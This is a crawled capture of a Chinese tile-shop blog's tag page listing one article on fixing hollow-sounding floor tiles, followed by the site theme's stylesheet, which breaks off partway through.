

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iserial.cn/tags-5.html
body_size: 2661
content:


<!doctype html>
<html lang="zh">
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta http-equiv="x-ua-compatible" content="ie=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">

<title>瓷砖空鼓如何处理掉_小火柴瓷砖_Good Luck To You!</title>
<meta name="Keywords" content="瓷砖空鼓如何处理掉">

<link href="https://cdn.staticfile.org/Swiper/3.4.2/css/swiper.min.css" rel="stylesheet">
<link href="https://cdn.staticfile.org/font-awesome/5.2.0/css/all.min.css" rel="stylesheet">
<link href="http://iserial.cn/zb_users/theme/zblogsm_com/style/style.css?ver=1.412" rel="stylesheet">
<script src="http://iserial.cn/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script src="http://iserial.cn/zb_system/script/zblogphp.js"></script>
<script src="http://iserial.cn/zb_system/script/c_html_js_add.php"></script>
<link rel="shortcut icon" href="http://iserial.cn/zb_users/theme/zblogsm_com/include/favicon.ico" type="image/x-icon"><script src="https://cdn.staticfile.org/lazysizes/5.1.2/lazysizes.min.js" async=""></script>
</head>
<body>
<header id="header" class="card br header--fixed">
	<div class="header container">
		<div class="logo">
			<a href="http://iserial.cn/" title="小火柴瓷砖"><img src="http://iserial.cn/zb_users/theme/zblogsm_com/include/logo.png" alt="小火柴瓷砖"></a>
		</div>
		<div id="monavber" class="nav br" data-type="tag" data-infoid="5">
			<ul class="navbar"><li id="nvabar-item-index"><a href="http://iserial.cn/">首页</a></li><li id="navbar-page-2"><a href="http://iserial.cn/2.html">留言本</a></li><li id="navbar-category-1"><a href="http://iserial.cn/rexiao/">热销商品</a></li><li id="navbar-category-2"><a href="http://iserial.cn/jingpin/">精品推荐</a></li><li id="navbar-category-3"><a href="http://iserial.cn/xinpin/">新品上市</a></li></ul>
		</div>
		<div id="mnav"><i class="fas fa-bars"></i></div>
				<div id="search"><i class="fas fa-search"></i></div>
		<div class="search">
			<form name="search" method="get" action="http://iserial.cn/search.php?act=search">
				<input class="br" type="text" name="q" placeholder="请输入关键词..."/>
				<button class="submit br" type="submit" value="搜索"><i class="fas fa-search"></i></button>
			</form>
		</div>
	</div>
</header>

<div class="breadcrumb">
    <div id="pt" class="clearfix">
        <div class="z">
            <a href="http://iserial.cn/" title="小火柴瓷砖" target="_blank"><i class="fas fa-home"></i>首页</a>
                                                                        <em>&rsaquo;</em><span>包含"瓷砖空鼓如何处理掉"标签的文章</span>            
                        
        </div>
    </div>
</div> 
 
	
<div class="container">
    <div class="grid"> 
        <div class="list-box clearfix">
    		    		        		        
<article class="card br">
	<figure class="img br">
		<a href="http://iserial.cn/xinpin/7.html"><img class="lazyload" src="http://iserial.cn/zb_users/theme/zblogsm_com/include/post-load.gif" data-src="http://iserial.cn/zb_users/upload/printer/20240819/66c31eb6abfce.jpg" alt="瓷砖空鼓如何处理掉(瓷砖空鼓如何处理掉呢)"></a>
	</figure>
	<h2><a href="http://iserial.cn/xinpin/7.html">瓷砖空鼓如何处理掉(瓷砖空鼓如何处理掉呢)</a></h2>
	<div class="info">
    	<span><i class="fas fa-clock"></i>2024-08-19</span>
    	<span><i class="fas fa-eye"></i>6369</span>
	</div>
</article>
    		        			    </div>
	    
        
    <div class="pagebar clearfix">
        
    	    	    	    	    	    	<span>1</span>
    	    	    	    	    	    </div>
	    
         	    
	</div>
</div>

<!-- 底部 -->
<footer id="footer" class="br container">
	<div class="footer">
		<div class="fnav">
					<a href="#" target="_blank">关于我们</a>
        <a href="#" target="_blank">联系我们</a>
        <a href="#" target="_blank">博客简介</a>
        <a href="#" target="_blank">主题定制</a>
        <a href="#" target="_blank">友链交换</a>
        <a href="#" target="_blank">商业合作</a>		</div>
		<span class="copyright">Powered By &nbsp;&nbsp; &nbsp;&nbsp; <a href="https://beian.miit.gov.cn" rel="nofollow" target="_blank">沪ICP备00000000号</a></span>
	</div>
</footer>
<!-- 回顶 -->
<div id="totop">
    <div style="display: none" id="goTopBtn" ><a rel="nofollow" title="返回顶部"><i class="fas fa-caret-square-up"></i></a></div>   
</div>
<script> 
function goTopEx(){
        var obj=document.getElementById("goTopBtn");
        function getScrollTop(){
                return document.documentElement.scrollTop || document.body.scrollTop;
            }
        function setScrollTop(value){
            if(document.documentElement.scrollTop){
                    document.documentElement.scrollTop=value;
                }else{
                    document.body.scrollTop=value;
                }
            }    
        window.onscroll=function(){getScrollTop()>0?obj.style.display="":obj.style.display="none";
                    var h=document.body.scrollHeight - getScrollTop() - obj.offsetTop - obj.offsetHeight;
                    obj.style.bottom=0+"px";
                    if(h<350){
                        obj.style.bottom=340+"px";
                        obj.style.top="auto";
                    }
        }
        obj.onclick=function(){

            var goTop=setInterval(scrollMove,10);
            function scrollMove(){
                    setScrollTop(getScrollTop()/1.1);
                    if(getScrollTop()<1)clearInterval(goTop);
                }
        }
    }
</script> 
<script>goTopEx();</script> 
<script src="https://cdn.staticfile.org/Swiper/3.4.2/js/swiper.min.js"></script>
<script src="http://iserial.cn/zb_users/theme/zblogsm_com/script/common.js"></script>
<script src="http://iserial.cn/zb_users/theme/zblogsm_com/script/theia-sticky-sidebar.min.js"></script>
<!-- theia-Sticky-Sidebar -->
<script>  
$(document).ready(function(){
    $(".side-box").theiaStickySidebar({
        additionalMarginTop:0
    });
});
</script>
<!-- swiper -->
<script> 
    var swiper = new Swiper(".swiper-container", {
    loop: true,
    pagination: ".swiper-pagination",
    nextButton: ".swiper-button-next",
    prevButton: ".swiper-button-prev",
    paginationClickable: true,
    spaceBetween: 0,
    centeredSlides: true,
    autoplay: 5500,
    autoplayDisableOnInteraction: false
});
</script>
<!--Headroom-->
<script src="https://cdn.staticfile.org/headroom/0.9.1/headroom.min.js"></script>
<script>
(function() {
    var header = new Headroom(document.querySelector("#header"), {
        tolerance: 5,
        offset : 100,
        classes: {
          initial: "animated",
          pinned: "slideDown",
          unpinned: "slideUp"
        }
    });
    header.init();
}());
</script>
</body>
</html><!--49.11 ms , 7 queries , 3172kb memory , 0 error-->

--- FILE ---
content_type: text/css
request_url: http://iserial.cn/zb_users/theme/zblogsm_com/style/style.css?ver=1.412
body_size: 7457
content:
@charset "utf-8";
/*
*主题：森木博客
*作者：森木
*网址：www.zblogsm.com
*时间：2020-03-16
*/
/*reset*/
body,input,button,select,textarea {font:14px/1.5 Helvetica,Tahoma,'Microsoft Yahei','Simsun';}
textarea {resize:none;}
h1,h2,h3,h4,h5,h6 {font-weight:normal;}
body,ul,ol,li,dl,dd,p,h1,h2,h3,h4,h5,h6,form,fieldset,.pr,.pc {margin:0;padding:0;}
table {empty-cells:show;border-collapse:collapse;}
caption,th {text-align:center;font-weight:400;}
h1,h2,h3,h4,h5,h6 {font-size:1em;}
em,cite,i {font-style:normal;}
a {color:#343a40;text-decoration:none;}
a:hover {text-decoration:underline;}
a img {border:none;}
label {cursor:pointer;}
img {border:0}
dd,div,dl,dt,form,h1,h2,h3,h4,h5,img,input,label,p,span,textarea,ul {margin:0;padding:0;outline:0}
input,textarea,button{outline-style:none;-webkit-appearance:none;}
/*color*/
body {color:#343a40;background-color:#dee2e6;}
a {color:#444;text-decoration:none;outline:0;}
a:hover {color:#0066ff;}
/*public*/
.container {width:1200px;margin:0 auto;}
.fl{float:left;}
.fr{float:right;}
.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}
.clear{clear:both}
.br{border-radius:8px;}
.card{background-color:#F8F9FA;box-shadow:0 0 10px rgba(0,0,0,0.1);}
.red{color:red;}
/*Headroom.js所需样式*/
.header--fixed{position: fixed;z-index: 10;right: 0;left: 0;top: 0}
.animated {-webkit-animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
@-webkit-keyframes slideDown {0% {-webkit-transform:translateY(-60px);}100% {-webkit-transform:translateY(0);}}
.animated.slideDown {-webkit-animation-name:slideDown;animation-name:slideDown}
@-webkit-keyframes slideUp {0% {-webkit-transform:translateY(0);}100% {-webkit-transform:translateY(-60px);}}
.animated.slideUp {-webkit-animation-name:slideUp;animation-name:slideUp}
/*header*/
#header {height:60px;line-height:60px;margin-bottom:20px;width:1200px;margin:0 auto;}
.logo {float:left;font-size:0}
.logo img {max-height:60px;vertical-align:middle}
.nav {float:left;margin-left:30px;}
.nav ul {list-style:none}
.nav li {float:left;font-size:16px;position:relative;z-index:2}
.nav li+#nvabar-item-index {display:none}
.nav li a {color:#333;padding:0 20px;display:inline-block}
.nav li.active > a {color:#0066ff;}
.nav ul ul {display:none;position:absolute;top:100%;left:0;background: #f8f9fa;border-radius: 8px;margin-top: -8px;padding: 10px 0;}
@media screen and (max-width:1200px) {.nav ul ul {background: none;padding: 0;}}
.nav ul li:hover>ul {display:block;}
.nav ul ul li {white-space:nowrap;line-height:45px}
.nav ul ul ul {top:0;left:100%}
.login {float:right}
.user {float:right;position:relative;margin:0 10px;z-index: 8;}
/*面包屑导航,breadcrumb2用于search.php*/
.index-breadcrumb{margin:20px 0;padding-top:40px;}
.breadcrumb,.breadcrumb2{width:1200px;margin:0 auto;color:#767c82;margin: 20px auto;padding-top: 40px;}
.breadcrumb a,.breadcrumb2 a{color:#767c82;}
.breadcrumb i {display:inline-block;margin:0 7px 0 5px;}
#pt {margin:18px 0;height:25px;border:none;background:transparent;line-height:25px;padding-left: 10px;}
#pt .z {padding-right:10px;}
#pt .z a,#pt .z em,#pt .z span {float:left;height:25px;}
#pt .z em {width:20px;color:#797b7d;text-align: center;}
@media screen and (max-width:1200px) {.index-breadcrumb{padding-top:35px;}.breadcrumb,.breadcrumb2 {margin: 25px 3% 10px 3%;width: 94%;}}

#aside_about {padding:0;}
#aside_about .bg {width:100%;height:142px;background: #fff;}
#aside_about .avatar {width:100%;text-align:center;margin-top:-42px}
#aside_about .img {width:60px;height:60px;margin:0 auto;}
#aside_about .wrap {padding-top:0;padding:0px 10px 0px 10px;}
#aside_about .title {text-align:center;font-size:20px;color:#333}
#aside_about .info {color:#666;line-height:26px;overflow:hidden;padding: 13px;text-align: center;}
#aside_about .ul {position:relative;margin-top:17px}
#aside_about .line {position:absolute;left:46%;top:5px;z-index:1;color:#aaa;font-size:22px}
#aside_about .li {width:49.5%;text-align:center}
#aside_about .num {text-align:center;font-size:22px;font-weight:100;line-height:10px}
#aside_about small {display:block;color:#999}
#widget_aside_author .title {margin:-1.5em;background:#f8f8f8;padding:1.5em;background-size:100%!important}
#widget_aside_author .img {border-radius:100px;width:70px;height:70px;margin:0 auto;display:block;border:5px solid rgba(255,255,255,.8)}
#widget_aside_author .avatar {margin-top:50px;display:block}
#widget_aside_author .name {font-size:22px;text-align:center}
#widget_aside_author .level {font-size:12px;background-color:#0084ff;padding:2px 6px;color:#fff;text-align:center;display:inline-block;vertical-align:middle}
#widget_aside_author .intro {color:#888;text-align:center}
#renmenw {margin-top:7px;}
#renmenwb {margin-top:13px;}
#ttds {overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
#ttds55 {overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
/*首页友情链接*/
.f-link {width:1160px;float:left;height:auto;margin-bottom:20px;overflow:hidden;padding: .5em 1.5em;}
.f-link h4{height: 40px;line-height: 40px;font-size: 16px;position: relative;font-weight: bold;}
.f-link .wrap {float:left;margin:0px;padding-bottom:6px;overflow:hidden;}
.f-link .wrap ul {list-style:none;}
.f-link .wrap ul li {float:left;font-size:14px;line-height:35px;list-style:none;white-space:nowrap;padding-right: 20px;}
.f-link .wrap ul li a {color:#696969;}


.user .avatar {padding:0 15px;font-size:0;cursor:pointer}
.user .avatar img {width:32px;height:32px;border-radius:50%;vertical-align:middle}
.user .login {display:none;position:absolute;top:52px;right:0;white-space:nowrap;background-color:#fff;border:1px solid #ddd;padding:15px;line-height:24px;color:#333}
.user .login span {display:inline-block}
.user .login span:first-child {margin-right:10px}
.user .login span a {color:#333}
.user.active .avatar {background-color:#dee2e6}
.search {float:right;margin-top:15px;margin-right: 30px;}
.search form {width:200px;height:30px;line-height:30px;overflow:hidden;color:#ddd;}
.search form input {float:left;width:75%;height:30px;line-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:1px solid #ddd;border-right:0;padding-left:5%;border-radius:4px;border-top-right-radius:0;border-bottom-right-radius:0;}
.search form button {float:left;width:25%;height:30px;line-height:30px;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;background-color:#fff;border:1px solid #ddd;border-left:0;color:#666;border-radius:4px;border-top-left-radius:0;border-bottom-left-radius:0;cursor: pointer;}

/*首页幻灯片*/
.swiper {float:left;width:100%;height:260px;overflow:hidden;position:relative;margin-bottom:20px;}
.swiper .swiper-container {width:100%;height:100%}
.swiper .swiper-slide {font-size:18px;background:#f8f9fa;position:relative;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.swiper .swiper-slide:hover {-moz-opacity:.9;opacity:.9}
.swiper .swiper-pagination{left:auto!important;right:1%;width:auto!important;}
.swiper .swiper-pagination-bullet{background:#fff;}
.swiper .swiper-slide img {width:860px;height:260px;display:block;object-fit:cover;overflow:hidden}
.swiper .swiper-slide p {position:absolute;left:0;right:0;bottom:0;color:#fff;background-color:rgba(0,0,0,.6);height:40px;line-height:40px;padding-left:3%;padding-right:20%;overflow:hidden;font-size:14px;}
/*首页文章列表*/
.index-post {width:100%; overflow:hidden;}
.index-post .title {height:45px;line-height:45px;padding:0 15px}
.index-post .title h4 {display:inline-block;font-size:16px;font-weight:400}
.index-post .title i {float:right;display:inline-block;font-style:normal;color:#999}
.index-post .title i a {color:#999}
.index-post .ul {overflow:hidden}
.index-post ul {list-style:none;margin-right:-1.5%}
.index-post li {float:left;width:48%;margin-right:2.5%;margin-bottom:20px}
.index-post li:nth-child(even){margin-right:0;}
.index-post li:nth-last-child(1){margin-bottom:0;}
.index-post li:nth-last-child(2){margin-bottom:0;}
.index-post li .cate {color:#999;display:block;margin-right: 25px;}
.index-post li .img {width:100%;height:240px;overflow:hidden}
.index-post li .img img {width:100%;height:100%;object-fit:cover;overflow:hidden;margin-bottom:0px;}
.index-post li p {line-height:32px;height:32px;overflow:hidden;text-align:center;font-size:14px}
.index-post .title {font-size:18px;line-height:40px;height:40px;font-weight:900;text-align:left;padding: .5em 1.4em 0 1.4em;}
.index-post .intro {height:50px;overflow:hidden;text-align:left;font-size:14px;line-height:24px;color:#999999;padding: 0 2em;}
.index-post .info {text-align:left;color:#999;font-size:14px;font-weight:normal;padding: .5em 2em 1em 2em;}
.index-post .info i{padding-right:5px;}
.index-post .info span {margin-right:25px;color:#999;font-weight:normal;}
@media screen and (max-width:768px) {
.index-post ul {list-style:none;margin-right:-2%}
.index-post li {float:left;width:48%;margin-right:2%;margin-bottom:5px}
}
/*页脚*/
#footer {background-color:#343a40;color:#868e96}
.footer {padding:20px 0;text-align:center}
.footer a {color:#b8bbc0}
.footer .fnav {margin-bottom:15px;padding:10px;}
.footer .fnav a {display:inline-block;margin:0 10px}

.main-box {width:860px;}
/*网格列表*/
.grid {width:calc(100% + 20px);}
.grid .list-box {overflow:hidden;}
.grid article {float:left;width:23.34%;margin-right:20px;margin-bottom:20px;background-color:#f8f9fa}
.grid article .img {width:100%;height:160px;overflow:hidden;position:relative;display:block;padding: 0;margin: 0;}
.grid article .img img {width:100%;height:100%;object-fit:cover;overflow:hidden}
.grid article h2 {font-size:16px;font-weight:600;height:50px;line-height:24px;text-overflow:ellipsis;overflow:hidden;padding:10px 20px 0 20px;}
.grid .info{padding:0 20px 10px 20px;}
.grid article span {line-height:28px;padding-right: 20px;font-size:14px;color:#999}
.grid article span i {margin-right:4px}
/*分页*/
.pagebar {padding:20px 0;text-align:center;margin:20px 0;}
.pagebar span,.pagebar a {display:inline-block;width:35px;height:35px;line-height:35px;text-align:center;border-radius: 5px;margin:2px;font-size: 12px;background: #c9cfd5;}
.pagebar a {color:#343a40}
.pagebar span,.pagebar a:hover {background-color:#0066ff;color:#fff;box-shadow: 0 4px 8px rgba(0, 102, 255, 0.7);}
/*文章详情*/
.post {padding:30px;overflow:hidden;margin-bottom:20px;}
.post .title {overflow:hidden;border-bottom:1px solid #e1e1e1}
.post .title h1 {font-size:28px;font-weight: bold;margin-bottom:5px}
.post .title .info {line-height:32px;padding-bottom:10px;color:#999}
.post .title .info span{margin-right:20px;}
.post .title .info span a {color:#999}
.post .title .info span i {margin-right:4px}
.post .tags{margin-top:20px;}
.post .tags .tag i{padding-right:3px;color:#0066ff;}
.post .tags .tag a {background:#fff;border-radius:5px;text-align:center;height:30px;line-height:30px;margin-right:5px;display:inline-block;padding:0 8px;border: 1px solid #ced6dd;box-shadow: 1px 2px 8px rgba(206, 213, 217, 0.9);font-size: 12px;margin-bottom: 10px;}
.post .tags .tag a:hover{background:#f8f9fa;}
.article_content {padding:10px 0;overflow:hidden;color:#333;font-size:16px;line-height:32px;word-break:break-all;word-wrap:break-word;padding-bottom:5px;position:relative}
.article_content img {max-width:100%;height:auto}
@media screen and (max-width:1200px) {
    .post{padding:20px;}
    .article_content img {max-width: 100% !important;height:auto!important}
    
}
.article_content h1,.article_content h2,.article_content h3,.article_content h4,.article_content h5,.article_content h6 {margin-bottom:18px;background-image: linear-gradient(to right, #fff , #F8F9FA);color:#333;border-left:4px solid #0066ff;padding:5px;padding-left:10px;margin:20px 0;border-top-left-radius:2px;border-bottom-left-radius:2px;font-weight:bold;}
.article_content h2 {font-size:24px}
.article_content h2 {font-size:20px}
.article_content h3 {font-size:18px}
.article_content h4 {font-size:16px}
.article_content h5 {font-size:14px}
.article_content h6 {font-size:14px}
.article_content ol,.article_content ul {margin: 18px 0 18px 30px;}
.article_content ul {list-style:disc}
.article_content ol {list-style:decimal}
.article_content li {margin-bottom:6px}
.article_content p {margin:2px 0;color:#333;line-height:32px;word-wrap:break-word}
.article_content pre {word-wrap:break-word}
.article_content table {border-top:solid 1px #cacaca;border-left:solid 1px #cacaca;width:100%;margin-bottom:18px}
.article_content table thead th {background-color: #dee2e6;}
.article_content table tr:nth-child(2n) { background: #EAEDEE;}
.article_content table th {background-color:#f9f9f9;text-align:center}
.article_content table td,.article_content table th {border-bottom:solid 1px #cacaca;border-right:solid 1px #cacaca;padding:5px 10px}
.article_content .alignnone {margin:0 auto}
.article_content .alignleft {float:left;text-align:left;margin-right:10px}
.article_content .aligncenter {margin:0 auto;text-align:center;display:block}
.article_content .alignright {float:right;text-align:right;margin-left:10px}
.article_content a {color:#0066ff}
.article_content a:hover {text-decoration:underline}
.article_content pre,.comment pre {font-size: 14px;background: #dee2e6;padding: .5em 1em;border-radius: 5px;box-shadow: inset 0 0 .5em #ccc;overflow: auto;word-wrap: normal;border: 1px solid #ccc;}
.article_content blockquote {margin:20px 0;padding:15px 20px 1px;border-left:6px solid #bdc3ce;background-color:#dee2e6}
.article_content blockquote p {margin:0;padding:0;margin-bottom:10px}
.article_content embed,.article_content iframe,.article_content video {width:100%}
.rights {margin:40px 0;counter-increment:#999;line-height:26px;overflow:hidden;padding-bottom:30px;border-bottom:1px solid #ededed}
.rights h5 {font-weight:400;font-size:16px;color:#333;margin-bottom:20px}
@media screen and (max-width:780px) {}
/*相关文章*/
.related {overflow:hidden;margin-bottom:20px;}
.related h4 {height:45px;line-height:45px;font-size:16px;padding: .5em 1.5em;font-weight:600}
.related ul {list-style:none;padding: .5em 1.5em 1.5em 1.5em;overflow:hidden}
.related li {float:left;width:23.15%;margin-right:20px;overflow:hidden;margin-bottom:20px;}
.related li:nth-child(4n+4){margin-right:0;}
.related li:nth-child(n+5){margin-bottom:0;}
.related li .img {width:100%;height:120px;overflow:hidden}
.related li .img img {width:100%;height:100%;object-fit:cover;overflow:hidden}
.related li p {line-height:32px;height:32px;overflow:hidden;text-indent: 5px;margin-top: 5px;}
/*评论*/
.post_comments {overflow:hidden;padding: .5em 1.5em;margin-bottom:20px;}
#comments {border:1px solid #e5e5e5;background-color:#fdfdfd;position:relative}
#comment {overflow:hidden}
#comment h4 {height:45px;line-height:45px;font-size:16px;font-weight:600}
#comment .ping {color:#333;padding-bottom:10px;border-bottom:1px dashed #ededed;height:24px;line-height:24px;font-size:20px;font-weight:400}
#comment .compost {margin:20px 0}
.compost .com_name {margin:10px 0;overflow:hidden;color:#0066ff}
.compost .com_name a {color:#ff5e52}
.compost .com_box {margin:10px 0}
.compost .com_box textarea {width:100%;border:1px solid #ddd;display:block;padding:10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-radius: 6px;box-shadow: 0 1px 6px 0 rgba(41,47,54,.15), 0 5px 10px 0 rgba(41,47,54,.025);}
.compost .com_info {margin:0;}
.compost .submit-div{height: 45px;}
.compost .com_info ul {list-style:none}
.compost .com_info li {float:none;margin-bottom:8px}
.compost .com_info li input {width:40%;height:38px;line-height:38px;padding-left:8px;border:1px solid #ddd;border-radius: 6px;}
@media screen and (max-width:980px) {
    .compost .com_info li input {width:60%}
}
.compost .com_info li span {margin-left:4px}
.compost .com_info li span img {height:40px;line-height:40px;display:inline-block;vertical-align:top;border-radius:5px;}
.compost .com_info button {float:left;background-color:#0066ff;border:0;border-radius:6px;height: 35px;
    line-height: 35px;padding:0 20px;color:#fff;display:inline-block;cursor:pointer;box-shadow: 1px 2px 8px rgb(1, 102, 254);}
#comment .comlist {margin:10px 0}
.comlist .title {font-size:16px;overflow:hidden;height:45px;line-height:45px}
.comlist ul {list-style:none;border-top:1px solid #ededed}
.comlist .pagebar {border-top:1px solid #ededed}
.comlist ul ul {margin-left:3%}
.comlist li {overflow:hidden;padding:20px 0}
.comlist li:hover {background-color:#fafafa}
.comlist li img {float:left;width:50px;height:50px;border-radius:8px;}
.comlist li .clbody {margin-left:70px}
.clbody .cinfo {overflow:hidden}
.clbody .cinfo h5 {float:left;height:18px;line-height:18px;font-size:14px;font-weight:bold}
.clbody .cinfo span {float:right;margin-right:10px}
.clbody .cinfo span a {color:#0066ff}
.clbody .cinfo span i {margin-right:4px}
.clbody em {color:#888;height:24px;line-height:24px;font-size:12px;font-style:normal;display:block}
.clbody p {line-height:24px;color:#4a4a4a;overflow:hidden}
.clbody p a {color:#0066ff}
.bottom_tools {position:fixed;z-index:999;right:20px;bottom:20px;font-size:38px}
.bottom_tools a {width:50px;height:50px;line-height:46px;display:block;background-color:rgba(0,0,0,.6);color:#fff;text-align:center;margin-bottom:4px}
.bottom_tools a.topcomment {margin-bottom:0;line-height:50px}
.bottom_tools a:hover {background-color:#0066ff}
.qr_tool {width:50px;height:50px;line-height:56px;text-align:center;color:#fff;background-color:rgba(0,0,0,.6);margin-bottom:4px}
.qr_tool:hover {background-color:#0066ff}
.bottom_tools .qr_img {position:absolute;top:0;left:-160px;width:146px;height:146px;display:none;background-color:#ededed;padding:6px}
.bottom_tools .qr_img img {width:146px;height:146px}
.side-box {width:315px;}
.widget {padding: .5em 1em;margin-bottom:20px}
.widget ul {list-style:none;padding: 10px .5em;overflow:hidden}
.widget li {float:left;line-height:26px;width:50%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.widget h4 {height:40px;padding-left:.5em;line-height:40px;font-size:16px;position:relative;font-weight:bold;}
.widget_div {padding:10px 0;overflow:hidden}
.widget_searchpanel input[type="text"]{float:left;border:none;border-right-color:currentcolor;border-right-style:none;border-right-width:medium;border-right-color:currentcolor;border-right-style:none;border-right-width:medium;width:75%;height:30px;line-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-right:0;padding-left:5%;background-color:#f0f0f0;border-top-left-radius: 5px;border-bottom-left-radius: 5px;}
.widget_searchpanel input[type="submit"]{float:left;border:none;border-left-color:currentcolor;border-left-style:none;border-left-width:medium;border-left-color:currentcolor;border-left-style:none;border-left-width:medium;width:25%;height:30px;line-height:30px;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;background-color:#f0f0f0;border-left:0;color:#666;cursor:pointer;border-top-right-radius: 5px;border-bottom-right-radius: 5px;}
.widget_searchpanel form{padding:0 10px;}
.widget_catalog ul ul {display:none}
.widget_previous li {width:100%;font-size:15px;line-height:32px;}
.widget_previous li::before {content:"";width:4px;height:4px;background-color:#919ba6;border-radius:50%;position:absolute;margin-top:15px}
.widget_previous li a {padding-left:14px}
.widget_hotpost ul {list-style:none}
.widget_hotpost li {width:100%;font-size:15px;line-height:32px;}
.widget_hotpost li i {background: #dee2e6;color: #515355;font-size: 12px;border: 1px solid #afb5bb;border-radius: 5px;height: 18px;line-height: 20px;display: inline-block;width: 18px;text-align: center;font-weight: 100;margin-right: 5px;box-shadow: 1px 1px 4px rgb(194, 200, 206,.8);}
.widget_hotpost li i.red {color:#fff;font-size:12px}
.widget_hotpost li:nth-child(1) i.red{background-color:#f62020;border: 1px solid #f62020;box-shadow: 1px 1px 4px rgba(246, 32, 32, 0.8);}
.widget_hotpost li:nth-child(2) i.red{background-color:#f65220;border: 1px solid #f65220;box-shadow: 1px 1px 4px rgba(246, 82, 32, 0.8);}
.widget_hotpost li:nth-child(3) i.red{background-color:#f0a413;border: 1px solid #f0a413;box-shadow: 1px 1px 4px rgba(240, 164, 18, 0.8);}
.widget_tags ul {margin-right:-10px}
.widget_tags li {width:auto;margin-right:8px;margin-bottom:8px;border-radius: 5px;}
.widget_tags li a {display:block;padding:0 10px;color:#fff;font-size:12px;}
.widget_tags li.tagbgc0 a {background-color:#4a4a4a}
.widget_tags li.tagbgc0{box-shadow: 1px 2px 8px rgba(74, 74, 74, 0.9);}
.widget_tags li.tagbgc1 a {background-color:#4689ee}
.widget_tags li.tagbgc1{box-shadow: 1px 2px 8px rgba(70, 137, 238, 0.9);}
.widget_tags li.tagbgc2 a {background-color:#5da25d}
.widget_tags li.tagbgc2{box-shadow: 1px 2px 8px rgba(93, 162, 93, 0.9);}
.widget_tags li.tagbgc3 a {background-color:#d9534f}
.widget_tags li.tagbgc3{box-shadow: 1px 2px 8px rgba(217, 83, 79, 0.9);}
.widget_tags li.tagbgc4 a {background-color:#567e95}
.widget_tags li.tagbgc4{box-shadow: 1px 2px 8px rgba(86, 126, 149, 0.9);}
.widget_tags li.tagbgc5 a {background-color:#cc569e}
.widget_tags li.tagbgc5{box-shadow: 1px 2px 8px rgba(204, 86, 158, 0.9);}
.widget_tags li.tagbgc6 a {background-color:#00aba9}
.widget_tags li.tagbgc6{box-shadow: 1px 2px 8px rgba(0, 171, 169, 0.9);}
.widget_tags li.tagbgc7 a {background-color:#b37333}
.widget_tags li.tagbgc7{box-shadow: 1px 2px 8px rgba(179, 115, 51, 0.9);}
.widget_tags li.tagbgc8 a {background-color:#f60}
.widget_tags li.tagbgc8{box-shadow: 1px 2px 8px rgba(255, 102, 0, 0.9);}
.widget_tags li.tagbgc9 a {background-color:#e1b01b}
.widget_tags li.tagbgc9{box-shadow: 1px 2px 8px rgba(225, 176, 27, 0.9);}
.widget_comments li {width:100%;margin-bottom:15px;overflow:hidden;white-space:inherit}
.widget_comments li .p{width:77%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.widget_comments li:last-child{margin-bottom:0}
.widget_comments li img {float:left;width:50px;height:50px;margin-right:10px}
.widget_comments li span {display:inline-block;color:#999;font-size:12px}
.widget_calendar #tbCalendar {width:100%;text-align:center}
.widget_calendar caption {background-color:#fafafa;height:20px;line-height:20px;font-size: 18px;margin-bottom: 20px;}
.widget_calendar td a {display:block;margin:5px 8px;background:#0066ff;color:#fff;border-radius: 5px;}
.widget_author {padding-top:20px}
.widget_author .title {text-align:center;border-bottom:1px solid #eee;padding-bottom:10px}
.widget_author .title img {border-radius:50%;width:50px;height:50px;overflow:hidden;margin-bottom:5px}
.widget_author .title h5 {font-weight:400;font-size:16px}
.widget_author .title p {line-height:24px}
.widget_author li {width:100%;overflow:hidden;font-size:15px;line-height:32px;}
.widget_author li::before {content:"";width:4px;height:4px;background-color:#0066ff;border-radius:50%;position:absolute;margin-top:15px}
.widget_author li a {padding-left:14px;color:#444;line-height:24px}
.widget_tuijian .box {width:100%;height:0;padding-bottom:60%;overflow:hidden;position:relative;background-color:#fff;margin:10px 0}
.widget_tuijian .box:hover {-moz-opacity:.9;opacity:.9}
.widget_tuijian .box img {width:100%;height:auto}
.widget_tuijian .box p {position:absolute;left:0;bottom:0;width:98%;height:38px;line-height:38px;background-color:rgba(0,0,0,.6);color:#fff;padding:0 10px}
#mnav,#search,.muser {display:none}
@media screen and (max-width:1200px) {
.container {width:94%;margin-left:3%;margin-right:3%}
#header {width:94%;height:60px;line-height:60px;margin-bottom:0;position:fixed;z-index:2;top:0}
.logo {width:100%;text-align:center}
.logo img {max-height:35px}
#mnav,#search {display:block;position:absolute;top:0;color:#ffffff;cursor:pointer}
#mnav i, #search i{color:#343a40;width: 60px;height: 60px;line-height: 60px;text-align: center;font-size: 18px;}
#mnav {left:2%}
#search {right:2%}
.nav {display:none;margin-left:0;width:100%;position:absolute;top:60px;left:0;right:0;background-color:#343a40;padding: 1em 0 1em 1.5em;opacity:.98;}
.nav li {float:none;width:100%;position:static;line-height: 50px;}
.nav li a {padding:0 5px;display:block;color:#fff;}
.nav ul ul {display:block;position:static;padding-left:10%;overflow:hidden}
.nav ul ul li {line-height:40px;margin-right:10px;width:auto}
.nav ul ul ul {display:none}
.nav ul ul li:hover ul {display:none}
.search {display:none;float:none;margin-top:0;position:absolute;top:100%;left:0;right:0;margin-right:0;background: rgba(0,0,0,.5);
